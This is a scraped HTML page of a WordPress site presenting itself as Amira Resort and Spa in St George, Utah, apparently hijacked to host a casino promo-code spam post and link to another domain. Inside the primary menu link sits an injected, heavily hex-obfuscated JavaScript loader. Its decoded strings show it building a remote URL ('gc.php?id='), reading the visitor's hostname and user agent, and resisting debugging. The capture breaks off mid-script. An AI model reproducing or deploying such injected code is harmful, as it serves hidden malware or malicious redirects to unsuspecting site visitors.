

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amiraspastgeorge.com/unveiling-the-best-7-bit-casino-promo-code-for-maximum-rewards/
body_size: 28013
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Unveiling the Best 7 Bit Casino Promo Code for Maximum Rewards &#8211; Amira Resort and Spa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; Feed" href="https://indotech.it.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; Comments Feed" href="https://indotech.it.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; Unveiling the Best 7 Bit Casino Promo Code for Maximum Rewards Comments Feed" href="https://indotech.it.com/unveiling-the-best-7-bit-casino-promo-code-for-maximum-rewards/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amiraspastgeorge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://amiraspastgeorge.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css'  href='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/style.css?ver=2.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/print.css?ver=2.0' media='print' />
<script src='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.0' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="https://indotech.it.com/wp-json/" /><link rel="alternate" type="application/json" href="https://indotech.it.com/wp-json/wp/v2/posts/1630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amiraspastgeorge.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amiraspastgeorge.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.5" />
<link rel="canonical" href="https://indotech.it.com/unveiling-the-best-7-bit-casino-promo-code-for-maximum-rewards/" />
<link rel='shortlink' href='https://indotech.it.com/?p=1630' />
<link rel="alternate" type="application/json+oembed" href="https://indotech.it.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findotech.it.com%2Funveiling-the-best-7-bit-casino-promo-code-for-maximum-rewards%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indotech.it.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findotech.it.com%2Funveiling-the-best-7-bit-casino-promo-code-for-maximum-rewards%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	</head>

	<body class="post-template-default single single-post postid-1630 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://indotech.it.com/">Amira Resort and Spa</a></div><div class="site-description">Stay At Amira Resort and Spa In St George Utah</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3585"><a href="https://indotech.it.com/">Amira Resort and Spa Saint George Utah<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x6